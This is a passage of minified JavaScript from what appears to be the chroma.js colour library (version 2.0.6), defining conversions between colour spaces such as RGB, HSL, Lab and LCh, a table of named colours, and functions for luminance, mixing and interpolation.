e=r.length-1;return"string"==Y(r[e])?r[e].toLowerCase():null},PI:f,TWOPI:2*f,PITHIRD:f/3,DEG2RAD:f/180,RAD2DEG:180/f},b={format:{},autodetect:[]},c=o.last,i=o.clip_rgb,l=o.type,u=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if("object"===l(r[0])&&r[0].constructor&&r[0].constructor===this.constructor)return r[0];var n=c(r),t=!1;if(!n){t=!0,b.sorted||(b.autodetect=b.autodetect.sort(function(r,e){return e.p-r.p}),b.sorted=!0);for(var a=0,f=b.autodetect;a<f.length;a+=1){var o=f[a];if(n=o.test.apply(o,r))break}}if(!b.format[n])throw new Error("unknown format: "+r);var u=b.format[n].apply(null,t?r:r.slice(0,-1));this._rgb=i(u),3===this._rgb.length&&this._rgb.push(1)};u.prototype.toString=function(){return"function"==l(this.hex)?this.hex():"["+this._rgb.join(",")+"]"};var A=u,h=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(h.Color,[null].concat(r)))};h.Color=A,h.version="2.0.6";var _=h,d=o.unpack,s=Math.max,p=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=d(r,"rgb"),t=n[0],a=n[1],f=n[2],o=1-s(t/=255,s(a/=255,f/=255)),u=o<1?1/(1-o):0;return[(1-t-o)*u,(1-a-o)*u,(1-f-o)*u,o]},g=o.unpack,v=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=(r=g(r,"cmyk"))[0],t=r[1],a=r[2],f=r[3],o=4<r.length?r[4]:1;return 1===f?[0,0,0,o]:[1<=n?0:255*(1-n)*(1-f),1<=t?0:255*(1-t)*(1-f),1<=a?0:255*(1-a)*(1-f),o]},m=o.unpack,y=o.type;A.prototype.cmyk=function(){return p(this._rgb)},_.cmyk=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["cmyk"])))},b.format.cmyk=v,b.autodetect.push({p:2,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=m(r,"cmyk"),"array"===y(r)&&4===r.length)return"cmyk"}});var w=o.unpack,k=o.last,M=function(r){return Math.round(100*r)/100},N=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=w(r,"hsla"),t=k(r)||"lsa";return n[0]=M(n[0]||0),n[1]=M(100*n[1])+"%",n[2]=M(100*n[2])+"%","hsla"===t||3<n.length&&n[3]<1?(n[3]=3<n.length?n[3]:1,t="hsla"):n.length=3,t+"("+n.join(",")+")"},x=o.unpack,E=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=(r=x(r,"rgba"))[0],t=r[1],a=r[2];n/=255,t/=255,a/=255;var f,o,u=Math.min(n,t,a),c=Math.max(n,t,a),i=(c+u)/2;return c===u?(f=0,o=Number.NaN):f=i<.5?(c-u)/(c+u):(c-u)/(2-c-u),n==c?o=(t-a)/(c-u):t==c?o=2+(a-n)/(c-u):a==c&&(o=4+(n-t)/(c-u)),(o*=60)<0&&(o+=360),3<r.length&&void 0!==r[3]?[o,f,i,r[3]]:[o,f,i]},P=o.unpack,F=o.last,O=Math.round,j=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=P(r,"rgba"),t=F(r)||"rgb";return"hsl"==t.substr(0,3)?N(E(n),t):(n[0]=O(n[0]),n[1]=O(n[1]),n[2]=O(n[2]),("rgba"===t||3<n.length&&n[3]<1)&&(n[3]=3<n.length?n[3]:1,t="rgba"),t+"("+n.slice(0,"rgb"===t?3:4).join(",")+")")},G=o.unpack,q=Math.round,L=function(){for(var r,e=[],n=arguments.length;n--;)e[n]=arguments[n];var t,a,f,o=(e=G(e,"hsl"))[0],u=e[1],c=e[2];if(0===u)t=a=f=255*c;else{var i=[0,0,0],l=[0,0,0],h=c<.5?c*(1+u):c+u-c*u,d=2*c-h,s=o/360;i[0]=s+1/3,i[1]=s,i[2]=s-1/3;for(var b=0;b<3;b++)i[b]<0&&(i[b]+=1),1<i[b]&&(i[b]-=1),6*i[b]<1?l[b]=d+6*(h-d)*i[b]:2*i[b]<1?l[b]=h:3*i[b]<2?l[b]=d+(h-d)*(2/3-i[b])*6:l[b]=d;t=(r=[q(255*l[0]),q(255*l[1]),q(255*l[2])])[0],a=r[1],f=r[2]}return 3<e.length?[t,a,f,e[3]]:[t,a,f,1]},R=/^rgb\(\s*(-?\d+),\s*(-?\d+)\s*,\s*(-?\d+)\s*\)$/,I=/^rgba\(\s*(-?\d+),\s*(-?\d+)\s*,\s*(-?\d+)\s*,\s*([01]|[01]?\.\d+)\)$/,B=/^rgb\(\s*(-?\d+(?:\.\d+)?)%,\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*\)$/,C=/^rgba\(\s*(-?\d+(?:\.\d+)?)%,\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*,\s*([01]|[01]?\.\d+)\)$/,D=/^hsl\(\s*(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*\)$/,S=/^hsla\(\s*(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)%\s*,\s*(-?\d+(?:\.\d+)?)%\s*,\s*([01]|[01]?\.\d+)\)$/,$=Math.round,z=function(r){var e;if(r=r.toLowerCase().trim(),b.format.named)try{return b.format.named(r)}catch(r){}if(e=r.match(R)){for(var n=e.slice(1,4),t=0;t<3;t++)n[t]=+n[t];return n[3]=1,n}if(e=r.match(I)){for(var a=e.slice(1,5),f=0;f<4;f++)a[f]=+a[f];return a}if(e=r.match(B)){for(var o=e.slice(1,4),u=0;u<3;u++)o[u]=$(2.55*o[u]);return o[3]=1,o}if(e=r.match(C)){for(var c=e.slice(1,5),i=0;i<3;i++)c[i]=$(2.55*c[i]);return c[3]=+c[3],c}if(e=r.match(D)){var l=e.slice(1,4);l[1]*=.01,l[2]*=.01;var h=L(l);return h[3]=1,h}if(e=r.match(S)){var d=e.slice(1,4);d[1]*=.01,d[2]*=.01;var s=L(d);return s[3]=+e[4],s}};z.test=function(r){return R.test(r)||I.test(r)||B.test(r)||C.test(r)||D.test(r)||S.test(r)};var T=z,U=o.type;A.prototype.css=function(r){return j(this._rgb,r)},_.css=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["css"])))},b.format.css=T,b.autodetect.push({p:5,test:function(r){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];if(!e.length&&"string"===U(r)&&T.test(r))return"css"}});var V=o.unpack;b.format.gl=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=V(r,"rgba");return n[0]*=255,n[1]*=255,n[2]*=255,n},_.gl=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["gl"])))},A.prototype.gl=function(){var r=this._rgb;return[r[0]/255,r[1]/255,r[2]/255,r[3]]};var W=o.unpack,X=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n,t=W(r,"rgb"),a=t[0],f=t[1],o=t[2],u=Math.min(a,f,o),c=Math.max(a,f,o),i=c-u,l=100*i/255,h=u/(255-i)*100;return 0===i?n=Number.NaN:(a===c&&(n=(f-o)/i),f===c&&(n=2+(o-a)/i),o===c&&(n=4+(a-f)/i),(n*=60)<0&&(n+=360)),[n,l,h]},H=o.unpack,J=Math.floor,K=function(){for(var r,e,n,t,a,f,o=[],u=arguments.length;u--;)o[u]=arguments[u];var c,i,l,h=(o=H(o,"hcg"))[0],d=o[1],s=o[2];s*=255;var b=255*d;if(0===d)c=i=l=s;else{360===h&&(h=0),360<h&&(h-=360),h<0&&(h+=360);var p=J(h/=60),g=h-p,v=s*(1-d),m=v+b*(1-g),y=v+b*g,w=v+b;switch(p){case 0:c=(r=[w,y,v])[0],i=r[1],l=r[2];break;case 1:c=(e=[m,w,v])[0],i=e[1],l=e[2];break;case 2:c=(n=[v,w,y])[0],i=n[1],l=n[2];break;case 3:c=(t=[v,m,w])[0],i=t[1],l=t[2];break;case 4:c=(a=[y,v,w])[0],i=a[1],l=a[2];break;case 5:c=(f=[w,v,m])[0],i=f[1],l=f[2]}}return[c,i,l,3<o.length?o[3]:1]},Q=o.unpack,Z=o.type;A.prototype.hcg=function(){return X(this._rgb)},_.hcg=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["hcg"])))},b.format.hcg=K,b.autodetect.push({p:1,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=Q(r,"hcg"),"array"===Z(r)&&3===r.length)return"hcg"}});var rr=o.unpack,er=o.last,nr=Math.round,tr=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=rr(r,"rgba"),t=n[0],a=n[1],f=n[2],o=n[3],u=er(r)||"auto";void 0===o&&(o=1),"auto"===u&&(u=o<1?"rgba":"rgb");var c="000000"+((t=nr(t))<<16|(a=nr(a))<<8|(f=nr(f))).toString(16);c=c.substr(c.length-6);var i="0"+nr(255*o).toString(16);switch(i=i.substr(i.length-2),u.toLowerCase()){case"rgba":return"#"+c+i;case"argb":return"#"+i+c;default:return"#"+c}},ar=/^#?([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$/,fr=/^#?([A-Fa-f0-9]{8})$/,or=function(r){if(r.match(ar)){4!==r.length&&7!==r.length||(r=r.substr(1)),3===r.length&&(r=(r=r.split(""))[0]+r[0]+r[1]+r[1]+r[2]+r[2]);var e=parseInt(r,16);return[e>>16,e>>8&255,255&e,1]}if(r.match(fr)){9===r.length&&(r=r.substr(1));var n=parseInt(r,16);return[n>>24&255,n>>16&255,n>>8&255,Math.round((255&n)/255*100)/100]}throw new Error("unknown hex color: "+r)},ur=o.type;A.prototype.hex=function(r){return tr(this._rgb,r)},_.hex=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["hex"])))},b.format.hex=or,b.autodetect.push({p:4,test:function(r){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];if(!e.length&&"string"===ur(r)&&[3,4,6,7,8,9].includes(r.length))return"hex"}});var cr=o.unpack,ir=o.TWOPI,lr=Math.min,hr=Math.sqrt,dr=Math.acos,sr=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n,t=cr(r,"rgb"),a=t[0],f=t[1],o=t[2],u=lr(a/=255,f/=255,o/=255),c=(a+f+o)/3,i=0<c?1-u/c:0;return 0===i?n=NaN:(n=(a-f+(a-o))/2,n/=hr((a-f)*(a-f)+(a-o)*(f-o)),n=dr(n),f<o&&(n=ir-n),n/=ir),[360*n,i,c]},br=o.unpack,pr=o.limit,gr=o.TWOPI,vr=o.PITHIRD,mr=Math.cos,yr=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n,t,a,f=(r=br(r,"hsi"))[0],o=r[1],u=r[2];return isNaN(f)&&(f=0),isNaN(o)&&(o=0),360<f&&(f-=360),f<0&&(f+=360),(f/=360)<1/3?t=1-((a=(1-o)/3)+(n=(1+o*mr(gr*f)/mr(vr-gr*f))/3)):f<2/3?a=1-((n=(1-o)/3)+(t=(1+o*mr(gr*(f-=1/3))/mr(vr-gr*f))/3)):n=1-((t=(1-o)/3)+(a=(1+o*mr(gr*(f-=2/3))/mr(vr-gr*f))/3)),[255*(n=pr(u*n*3)),255*(t=pr(u*t*3)),255*(a=pr(u*a*3)),3<r.length?r[3]:1]},wr=o.unpack,kr=o.type;A.prototype.hsi=function(){return sr(this._rgb)},_.hsi=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["hsi"])))},b.format.hsi=yr,b.autodetect.push({p:2,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=wr(r,"hsi"),"array"===kr(r)&&3===r.length)return"hsi"}});var Mr=o.unpack,Nr=o.type;A.prototype.hsl=function(){return E(this._rgb)},_.hsl=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["hsl"])))},b.format.hsl=L,b.autodetect.push({p:2,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=Mr(r,"hsl"),"array"===Nr(r)&&3===r.length)return"hsl"}});var _r=o.unpack,xr=Math.min,Ar=Math.max,Er=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n,t,a,f=(r=_r(r,"rgb"))[0],o=r[1],u=r[2],c=xr(f,o,u),i=Ar(f,o,u),l=i-c;return a=i/255,0===i?(n=Number.NaN,t=0):(t=l/i,f===i&&(n=(o-u)/l),o===i&&(n=2+(u-f)/l),u===i&&(n=4+(f-o)/l),(n*=60)<0&&(n+=360)),[n,t,a]},Pr=o.unpack,Fr=Math.floor,Or=function(){for(var r,e,n,t,a,f,o=[],u=arguments.length;u--;)o[u]=arguments[u];var c,i,l,h=(o=Pr(o,"hsv"))[0],d=o[1],s=o[2];if(s*=255,0===d)c=i=l=s;else{360===h&&(h=0),360<h&&(h-=360),h<0&&(h+=360);var b=Fr(h/=60),p=h-b,g=s*(1-d),v=s*(1-d*p),m=s*(1-d*(1-p));switch(b){case 0:c=(r=[s,m,g])[0],i=r[1],l=r[2];break;case 1:c=(e=[v,s,g])[0],i=e[1],l=e[2];break;case 2:c=(n=[g,s,m])[0],i=n[1],l=n[2];break;case 3:c=(t=[g,v,s])[0],i=t[1],l=t[2];break;case 4:c=(a=[m,g,s])[0],i=a[1],l=a[2];break;case 5:c=(f=[s,g,v])[0],i=f[1],l=f[2]}}return[c,i,l,3<o.length?o[3]:1]},jr=o.unpack,Gr=o.type;A.prototype.hsv=function(){return Er(this._rgb)},_.hsv=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["hsv"])))},b.format.hsv=Or,b.autodetect.push({p:2,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=jr(r,"hsv"),"array"===Gr(r)&&3===r.length)return"hsv"}});var qr=18,Lr=.95047,Rr=1,Ir=1.08883,Br=.137931034,Cr=.206896552,Dr=.12841855,Sr=.008856452,$r=o.unpack,Yr=Math.pow,zr=function(r){return(r/=255)<=.04045?r/12.92:Yr((r+.055)/1.055,2.4)},Tr=function(r){return Sr<r?Yr(r,1/3):r/Dr+Br},Ur=function(r,e,n){return r=zr(r),e=zr(e),n=zr(n),[Tr((.4124564*r+.3575761*e+.1804375*n)/Lr),Tr((.2126729*r+.7151522*e+.072175*n)/Rr),Tr((.0193339*r+.119192*e+.9503041*n)/Ir)]},Vr=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=$r(r,"rgb"),t=n[0],a=n[1],f=n[2],o=Ur(t,a,f),u=o[0],c=o[1],i=116*c-16;return[i<0?0:i,500*(u-c),200*(c-o[2])]},Wr=o.unpack,Xr=Math.pow,Hr=function(r){return 255*(r<=.00304?12.92*r:1.055*Xr(r,1/2.4)-.055)},Jr=function(r){return Cr<r?r*r*r:Dr*(r-Br)},Kr=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n,t,a,f=(r=Wr(r,"lab"))[0],o=r[1],u=r[2];return t=(f+16)/116,n=isNaN(o)?t:t+o/500,a=isNaN(u)?t:t-u/200,t=Rr*Jr(t),n=Lr*Jr(n),a=Ir*Jr(a),[Hr(3.2404542*n-1.5371385*t-.4985314*a),Hr(-.969266*n+1.8760108*t+.041556*a),Hr(.0556434*n-.2040259*t+1.0572252*a),3<r.length?r[3]:1]},Qr=o.unpack,Zr=o.type;A.prototype.lab=function(){return Vr(this._rgb)},_.lab=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["lab"])))},b.format.lab=Kr,b.autodetect.push({p:2,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=Qr(r,"lab"),"array"===Zr(r)&&3===r.length)return"lab"}});var re=o.unpack,ee=o.RAD2DEG,ne=Math.sqrt,te=Math.atan2,ae=Math.round,fe=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=re(r,"lab"),t=n[0],a=n[1],f=n[2],o=ne(a*a+f*f),u=(te(f,a)*ee+360)%360;return 0===ae(1e4*o)&&(u=Number.NaN),[t,o,u]},oe=o.unpack,ue=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=oe(r,"rgb"),t=n[0],a=n[1],f=n[2],o=Vr(t,a,f),u=o[0],c=o[1],i=o[2];return fe(u,c,i)},ce=o.unpack,ie=o.DEG2RAD,le=Math.sin,he=Math.cos,de=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=ce(r,"lch"),t=n[0],a=n[1],f=n[2];return isNaN(f)&&(f=0),[t,he(f*=ie)*a,le(f)*a]},se=o.unpack,be=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=(r=se(r,"lch"))[0],t=r[1],a=r[2],f=de(n,t,a),o=f[0],u=f[1],c=f[2],i=Kr(o,u,c);return[i[0],i[1],i[2],3<r.length?r[3]:1]},pe=o.unpack,ge=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=pe(r,"hcl").reverse();return be.apply(void 0,n)},ve=o.unpack,me=o.type;A.prototype.lch=function(){return ue(this._rgb)},A.prototype.hcl=function(){return ue(this._rgb).reverse()},_.lch=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["lch"])))},_.hcl=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["hcl"])))},b.format.lch=be,b.format.hcl=ge,["lch","hcl"].forEach(function(n){return b.autodetect.push({p:2,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=ve(r,n),"array"===me(r)&&3===r.length)return n}})});var ye={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflower:"#6495ed",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",laserlemon:"#ffff54",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrod:"#fafad2",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",maroon2:"#7f0000",maroon3:"#b03060",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",purple2:"#7f007f",purple3:"#a020f0",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},we=o.type;A.prototype.name=function(){for(var r=tr(this._rgb,"rgb"),e=0,n=Object.keys(ye);e<n.length;e+=1){var t=n[e];if(ye[t]===r)return t.toLowerCase()}return r},b.format.named=function(r){if(r=r.toLowerCase(),ye[r])return or(ye[r]);throw new Error("unknown color name: "+r)},b.autodetect.push({p:5,test:function(r){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];if(!e.length&&"string"===we(r)&&ye[r.toLowerCase()])return"named"}});var ke=o.unpack,Me=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=ke(r,"rgb");return(n[0]<<16)+(n[1]<<8)+n[2]},Ne=o.type,_e=function(r){if("number"==Ne(r)&&0<=r&&r<=16777215)return[r>>16,r>>8&255,255&r,1];throw new Error("unknown num color: "+r)},xe=o.type;A.prototype.num=function(){return Me(this._rgb)},_.num=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["num"])))},b.format.num=_e,b.autodetect.push({p:5,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(1===r.length&&"number"===xe(r[0])&&0<=r[0]&&r[0]<=16777215)return"num"}});var Ae=o.unpack,Ee=o.type,Pe=Math.round;A.prototype.rgb=function(r){return void 0===r&&(r=!0),!1===r?this._rgb.slice(0,3):this._rgb.slice(0,3).map(Pe)},A.prototype.rgba=function(n){return void 0===n&&(n=!0),this._rgb.slice(0,4).map(function(r,e){return e<3?!1===n?r:Pe(r):r})},_.rgb=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["rgb"])))},b.format.rgb=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var n=Ae(r,"rgba");return void 0===n[3]&&(n[3]=1),n},b.autodetect.push({p:3,test:function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];if(r=Ae(r,"rgba"),"array"===Ee(r)&&(3===r.length||4===r.length&&"number"==Ee(r[3])&&0<=r[3]&&r[3]<=1))return"rgb"}});var Fe=Math.log,Oe=function(r){var e,n,t,a=r/100;return t=a<66?(e=255,n=-155.25485562709179-.44596950469579133*(n=a-2)+104.49216199393888*Fe(n),a<20?0:.8274096064007395*(t=a-10)-254.76935184120902+115.67994401066147*Fe(t)):(e=351.97690566805693+.114206453784165*(e=a-55)-40.25366309332127*Fe(e),n=325.4494125711974+.07943456536662342*(n=a-50)-28.0852963507957*Fe(n),255),[e,n,t,1]},je=o.unpack,Ge=Math.round,qe=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];for(var n,t=je(r,"rgb"),a=t[0],f=t[2],o=1e3,u=4e4;.4<u-o;){var c=Oe(n=.5*(u+o));c[2]/c[0]>=f/a?u=n:o=n}return Ge(n)};A.prototype.temp=A.prototype.kelvin=A.prototype.temperature=function(){return qe(this._rgb)},_.temp=_.kelvin=_.temperature=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];return new(Function.prototype.bind.apply(A,[null].concat(r,["temp"])))},b.format.temp=b.format.kelvin=b.format.temperature=Oe;var Le=o.type;A.prototype.alpha=function(r,e){return void 0===e&&(e=!1),void 0!==r&&"number"===Le(r)?e?(this._rgb[3]=r,this):new A([this._rgb[0],this._rgb[1],this._rgb[2],r],"rgb"):this._rgb[3]},A.prototype.clipped=function(){return this._rgb._clipped||!1},A.prototype.darken=function(r){void 0===r&&(r=1);var e=this.lab();return e[0]-=qr*r,new A(e,"lab").alpha(this.alpha(),!0)},A.prototype.brighten=function(r){return void 0===r&&(r=1),this.darken(-r)},A.prototype.darker=A.prototype.darken,A.prototype.brighter=A.prototype.brighten,A.prototype.get=function(r){var e=r.split("."),n=e[0],t=e[1],a=this[n]();if(t){var f=n.indexOf(t);if(-1<f)return a[f];throw new Error("unknown channel "+t+" in mode "+n)}return a};var Re=o.type,Ie=Math.pow;A.prototype.luminance=function(a){if(void 0===a||"number"!==Re(a))return Be.apply(void 0,this._rgb.slice(0,3));if(0===a)return new A([0,0,0,this._rgb[3]],"rgb");if(1===a)return new A([255,255,255,this._rgb[3]],"rgb");var r=this.luminance(),f=20,o=function(r,e){var n=r.interpolate(e,.5,"rgb"),t=n.luminance();return Math.abs(a-t)<1e-7||!f--?n:a<t?o(r,n):o(n,e)},e=(a<r?o(new A([0,0,0]),this):o(this,new A([255,255,255]))).rgb();return new A(e.concat([this._rgb[3]]))};var Be=function(r,e,n){return.2126*(r=Ce(r))+.7152*(e=Ce(e))+.0722*(n=Ce(n))},Ce=function(r){return(r/=255)<=.03928?r/12.92:Ie((r+.055)/1.055,2.4)},De={},Se=o.type,$e=function(r,e,n){void 0===n&&(n=.5);for(var t=[],a=arguments.length-3;0<a--;)t[a]=arguments[a+3];var f=t[0]||"lrgb";if(De[f]||t.length||(f=Object.keys(De)[0]),!De[f])throw new Error("interpolation mode "+f+" is not defined");return"object"!==Se(r)&&(r=new A(r)),"object"!==Se(e)&&(e=new A(e)),De[f](r,e,n).alpha(r.alpha()+n*(e.alpha()-r.alpha()))};A.prototype.mix=A.prototype.interpolate=function(r,e){void 0===e&&(e=.5);for(var n=[],t=arguments.length-2;0<t--;)n[t]=arguments[t+2];return $e.apply(void 0,[this,r,e].concat(n))},A.prototype.premultiply=function(r){void 0===r&&(r=!1);var e=this._rgb,n=e[3];return r?(this._rgb=[e[0]*n,e[1]*n,e[2]*n,n],this):new A([e[0]*n,e[1]*n,e[2]*n,n],"rgb")},A.prototype.saturate=function(r){void 0===r&&(r=1);var e=this.lch();return e[1]+=qr*r,e[1]<0&&(e[1]=0),new A(e,"lch").alpha(this.alpha(),!0)},A.prototype.desaturate=function(r){return void 0===r&&(r=1),this.saturate(-r)};var Ye=o.type;A.prototype.set=function(r,e,n){void 0===n&&(n=!1);var t=r.split("."),a=t[0],f=t[1],o=this[a]();if(f){var u=a.indexOf(f);if(-1<u){if("string"==Ye(e))switch(e.charAt(0)){case"+":case"-":o[u]+=+e;break;case"*":o[u]*=+e.substr(1);break;case"/":o[u]/=+e.substr(1);break;default:o[u]=+e}else{if("number"!==Ye(e))throw new Error("unsupported value for Color.set");o[u]=e}var c=new A(o,a);return n?(this._rgb=c._rgb,this):c}throw new Error("unknown channel "+f+" in mode "+a)}return o};De.rgb=function(r,e,n){var t=r._rgb,a=e._rgb;return new A(t[0]+n*(a[0]-t[0]),t[1]+n*(a[1]-t[1]),t[2]+n*(a[2]-t[2]),"rgb")};var ze=Math.sqrt,Te=Math.pow;De.lrgb=function(r,e,n){var t=r._rgb,a=t[0],f=t[1],o=t[2],u=e._rgb,c=u[0],i=u[1],l=u[2];return new A(ze(Te(a,2)*(1-n)+Te(c,2)*n),ze(Te(f,2)*(1-n)+Te(i,2)*n),ze(Te(o,2)*(1-n)+Te(l,2)*n),"rgb")};De.lab=function(r,e,n){var t=r.lab(),a=e.lab();return new A(t[0]+n*(a[0]-t[0]),t[1]+n*(a[1]-t[1]),t[2]+n*(a[2]-t[2]),"lab")};var Ue=function(r,e,n,t){var 